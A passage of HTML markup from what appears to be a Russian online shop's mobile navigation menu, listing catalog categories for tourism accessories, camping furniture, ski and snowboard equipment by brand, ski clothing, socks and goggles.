																												<span class="top-mobile-menu__title">Компасы туристические</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/raznoe/" title="Разное">
																												<span class="top-mobile-menu__title">Разное</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/spichki-ognivo-sukhoe-goryuchee-zazhigalki/" title="Спички, огниво, сухое горючее, зажигалки">
																												<span class="top-mobile-menu__title">Спички, огниво, сухое горючее, зажигалки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/sumki-koshelki_1/" title="Сумки, кошельки">
																												<span class="top-mobile-menu__title">Сумки, кошельки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/propitki-kremy/" title="Пропитки, кремы">
																												<span class="top-mobile-menu__title">Пропитки, кремы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/spetssnaryazhenie/" title="Спецснаряжение">
																												<span class="top-mobile-menu__title">Спецснаряжение</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/fonariki-na-nogi/" title="Фонарики на ноги">
																												<span class="top-mobile-menu__title">Фонарики на ноги</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/furnitura-stropa/" title="Фурнитура, стропа">
																												<span class="top-mobile-menu__title">Фурнитура, стропа</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/" title="Снаряжение для спортивного туризма">
																				<span class="top-mobile-menu__title">Снаряжение для спортивного туризма</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/tovary-dlya-otdykha/" title="Товары для отдыха">
																				<span class="top-mobile-menu__title">Товары для отдыха</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/tovary-dlya-otdykha/">Товары для отдыха</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/tovary-dlya-otdykha/gamaki/" title="Туристические гамаки">
																												<span class="top-mobile-menu__title">Туристические гамаки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/tovary-dlya-otdykha/kempingovaya-mebel/" title="Кемпинговая мебель">
																												<span class="top-mobile-menu__title">Кемпинговая мебель</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/tovary-dlya-otdykha/piknikovye-nabory/" title="Пикниковые наборы">
																												<span class="top-mobile-menu__title">Пикниковые наборы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/tovary-dlya-otdykha/podushki-naduvnye/" title="Подушки надувные">
																												<span class="top-mobile-menu__title">Подушки надувные</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/elektronnye-sertifikaty/" title="Электронные сертификаты">
																				<span class="top-mobile-menu__title">Электронные сертификаты</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/gornolyzhnoe-snaryazhenie/" title="Горнолыжное снаряжение">
																				<span class="top-mobile-menu__title">Горнолыжное снаряжение</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/gornolyzhnoe-snaryazhenie/">Горнолыжное снаряжение</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnoe-snaryazhenie/aksessuary-gornolyzhnye/" title="Аксессуары горнолыжные">
																												<span class="top-mobile-menu__title">Аксессуары горнолыжные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnoe-snaryazhenie/gornolyzhnye-botinki/" title="Горнолыжные ботинки">
																												<span class="top-mobile-menu__title">Горнолыжные ботинки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnoe-snaryazhenie/gornolyzhnye-shlemy/" title="Горнолыжные шлемы">
																												<span class="top-mobile-menu__title">Горнолыжные шлемы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnoe-snaryazhenie/zashchita/" title="Защита">
																												<span class="top-mobile-menu__title">Защита</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnoe-snaryazhenie/krepleniya-gornolyzhnye/" title="Крепления горнолыжные">
																												<span class="top-mobile-menu__title">Крепления горнолыжные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnoe-snaryazhenie/lyzhi/" title="Лыжи">
																												<span class="top-mobile-menu__title">Лыжи</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnoe-snaryazhenie/palki-gornolyzhnye/" title="Палки горнолыжные">
																												<span class="top-mobile-menu__title">Палки горнолыжные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnoe-snaryazhenie/remont-lyzh/" title="Ремонт лыж">
																												<span class="top-mobile-menu__title">Ремонт лыж</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnoe-snaryazhenie/chekhly-sumki/" title="Чехлы, сумки">
																												<span class="top-mobile-menu__title">Чехлы, сумки</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/" title="Сноубордическое снаряжение">
																				<span class="top-mobile-menu__title">Сноубордическое снаряжение</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/snoubordicheskoe-snaryazhenie/">Сноубордическое снаряжение</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/aksessuary-snoubordicheskie/" title="Аксессуары сноубордические">
																												<span class="top-mobile-menu__title">Аксессуары сноубордические</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/botinki-snoubordicheskie/" title="Ботинки сноубордические">
																												<span class="top-mobile-menu__title">Ботинки сноубордические</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snoubordicheskoe-snaryazhenie/botinki-snoubordicheskie/">Ботинки сноубордические</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/botinki-snoubordicheskie/botinki-snoubordicheskie-burton/" title="Ботинки сноубордические BURTON">
																																				<span class="top-mobile-menu__title">Ботинки сноубордические BURTON</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/botinki-snoubordicheskie/botinki-snoubordicheskie-flow/" title="Ботинки сноубордические FLOW">
																																				<span class="top-mobile-menu__title">Ботинки сноубордические FLOW</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/botinki-snoubordicheskie/botinki-snoubordicheskie-head/" title="Ботинки сноубордические HEAD">
																																				<span class="top-mobile-menu__title">Ботинки сноубордические HEAD</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/botinki-snoubordicheskie/botinki-snoubordicheskie-nidecker/" title="Ботинки сноубордические NIDECKER">
																																				<span class="top-mobile-menu__title">Ботинки сноубордические NIDECKER</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/botinki-snoubordicheskie/botinki-snoubordicheskie-salomon/" title="Ботинки сноубордические SALOMON">
																																				<span class="top-mobile-menu__title">Ботинки сноубордические SALOMON</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/botinki-snoubordicheskie/botinki-snoubordicheskie-terror/" title="Ботинки сноубордические TERROR">
																																				<span class="top-mobile-menu__title">Ботинки сноубордические TERROR</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/" title="Крепления сноубордические">
																												<span class="top-mobile-menu__title">Крепления сноубордические</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/">Крепления сноубордические</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/krepleniya-snoubordicheskie-bent-metal/" title="Крепления сноубордические BENT METAL">
																																				<span class="top-mobile-menu__title">Крепления сноубордические BENT METAL</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/krepleniya-snoubordicheskie-flow/" title="Крепления сноубордические FLOW">
																																				<span class="top-mobile-menu__title">Крепления сноубордические FLOW</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/krepleniya-snoubordicheskie-jones/" title="Крепления сноубордические JONES">
																																				<span class="top-mobile-menu__title">Крепления сноубордические JONES</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/krepleniya-snoubordicheskie-nidecker/" title="Крепления сноубордические NIDECKER">
																																				<span class="top-mobile-menu__title">Крепления сноубордические NIDECKER</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/krepleniya-snoubordicheskie-prime/" title="Крепления сноубордические PRIME">
																																				<span class="top-mobile-menu__title">Крепления сноубордические PRIME</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/krepleniya-snoubordicheskie-roxy/" title="Крепления сноубордические ROXY">
																																				<span class="top-mobile-menu__title">Крепления сноубордические ROXY</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/krepleniya-snoubordicheskie-salomon/" title="Крепления сноубордические SALOMON">
																																				<span class="top-mobile-menu__title">Крепления сноубордические SALOMON</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/krepleniya-snoubordicheskie-terror/" title="Крепления сноубордические TERROR">
																																				<span class="top-mobile-menu__title">Крепления сноубордические TERROR</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/snoubordy/" title="Сноуборды">
																												<span class="top-mobile-menu__title">Сноуборды</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snoubordicheskoe-snaryazhenie/snoubordy/">Сноуборды</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/snoubordy/snoubordy-burton/" title="Сноуборды BURTON">
																																				<span class="top-mobile-menu__title">Сноуборды BURTON</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/snoubordy/snoubordy-gnu/" title="Сноуборды GNU">
																																				<span class="top-mobile-menu__title">Сноуборды GNU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/snoubordy/snoubordy-jones/" title="Сноуборды JONES">
																																				<span class="top-mobile-menu__title">Сноуборды JONES</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/snoubordy/snoubordy-nidecker/" title="Сноуборды NIDECKER">
																																				<span class="top-mobile-menu__title">Сноуборды NIDECKER</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/snoubordy/snoubordy-prime/" title="Сноуборды PRIME">
																																				<span class="top-mobile-menu__title">Сноуборды PRIME</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/snoubordy/snoubordy-roxy/" title="Сноуборды ROXY">
																																				<span class="top-mobile-menu__title">Сноуборды ROXY</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/snoubordy/snoubordy-terror/" title="Сноуборды TERROR">
																																				<span class="top-mobile-menu__title">Сноуборды TERROR</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/chekhly-dlya-snoubordov/" title="Чехлы для сноубордов">
																												<span class="top-mobile-menu__title">Чехлы для сноубордов</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snoubordicheskoe-snaryazhenie/chekhly-dlya-snoubordov/">Чехлы для сноубордов</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/chekhly-dlya-snoubordov/chekhly-dlya-snoubordov-dakine/" title="Чехлы для сноубордов DAKINE">
																																				<span class="top-mobile-menu__title">Чехлы для сноубордов DAKINE</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/chekhly-dlya-snoubordov/chekhly-dlya-snoubordov-terror/" title="Чехлы для сноубордов TERROR">
																																				<span class="top-mobile-menu__title">Чехлы для сноубордов TERROR</span>
																	</a>
																</li>
																													</ul>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/" title="Горнолыжная одежда">
																				<span class="top-mobile-menu__title">Горнолыжная одежда</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/gornolyzhnaya-odezhda/">Горнолыжная одежда</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/bryuki-dlya-zimnikh-vidov-sporta_1/" title="Брюки для зимних видов спорта">
																												<span class="top-mobile-menu__title">Брюки для зимних видов спорта</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/gornolyzhnye-kombinezony_1/" title="Горнолыжные комбинезоны">
																												<span class="top-mobile-menu__title">Горнолыжные комбинезоны</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/gornolyzhnye-kostyumy/" title="Горнолыжные костюмы">
																												<span class="top-mobile-menu__title">Горнолыжные костюмы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/gornolyzhnye-kurtki/" title="Горнолыжные куртки">
																												<span class="top-mobile-menu__title">Горнолыжные куртки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/dzhempera-tolstovki/" title="Джемпера, толстовки">
																												<span class="top-mobile-menu__title">Джемпера, толстовки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/perchatki-dlya-zimnikh-vidov-sporta/" title="Перчатки для зимних видов спорта">
																												<span class="top-mobile-menu__title">Перчатки для зимних видов спорта</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/snoubordicheskie-bryuki/" title="Сноубордические брюки">
																												<span class="top-mobile-menu__title">Сноубордические брюки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/snoubordicheskie-kombinezony/" title="Сноубордические комбинезоны">
																												<span class="top-mobile-menu__title">Сноубордические комбинезоны</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/snoubordicheskie-kurtki/" title="Сноубордические куртки">
																												<span class="top-mobile-menu__title">Сноубордические куртки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/shapki-gornolyzhnye_1/" title="Шапки горнолыжные">
																												<span class="top-mobile-menu__title">Шапки горнолыжные</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/termobelye/" title="Термобельё">
																				<span class="top-mobile-menu__title">Термобельё</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/noski/" title="Носки">
																				<span class="top-mobile-menu__title">Носки</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/noski/">Носки</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/noski/noski-gornolyzhnye/" title="Носки горнолыжные">
																												<span class="top-mobile-menu__title">Носки горнолыжные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/noski/noski-dlya-turizma/" title="Носки для туризма">
																												<span class="top-mobile-menu__title">Носки для туризма</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/maski-i-ochki/" title="Маски и очки">
																				<span class="top-mobile-menu__title">Маски и очки</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/maski-i-ochki/">Маски и очки</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/maski-i-ochki/maski-gornolyzhnye/" title="Маски горнолыжные">
																												<span class="top-mobile-menu__title">Маски горнолыжные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/maski-i-ochki/ochki-letnie/" title="Очки летние">
																												<span class="top-mobile-menu__title">Очки летние</span>
																											</a>
																									</li>
																																															<li>
